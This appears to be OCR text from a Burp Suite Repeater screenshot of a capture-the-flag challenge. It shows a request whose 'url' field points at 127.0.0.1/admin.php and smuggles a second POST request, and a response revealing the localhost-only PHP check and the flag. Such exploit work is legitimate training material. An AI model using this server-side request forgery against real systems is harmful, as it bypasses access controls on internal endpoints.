 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://148.70.59.198:41256 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 148.70.59.198:41256
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 166
Origin: http://148.70.59.198:41256
Connection: close
Referer: http://148.70.59.198:41256/
Upgrade-Insecure-Requests: 1
url=http://127.0.0.1/admin.php?&method=POST /admin.php HTTP/1.1
Host: x
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
iwantflag=yes%26b=%s%
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
□□□□□□□□□□□
URL
failed
body length of POST /admin.php HTTP/1.1 Host: x Content-Type: application/x-www-form-urlencoded
Content-Length: 50 iwantflag=yes&b= <?php
include("flag.php");
if($_SERVER['REMOTE_ADDR']=="127.0.0.1"){
show_source(__FILE__);
if(@$_POST["iwantflag"]=="yes"){
echo $flag;
}
}else{
echo "only 127.0.0.1 can visit it";
} Syc{Ssrf_1s_S0_3aSy}
Bad Request
Your browser sent a request that this server could not understand.
Apache/2.4.7 (Ubuntu) Server at localhost Port 80
%d
Done 4,331 bytes | 35 millis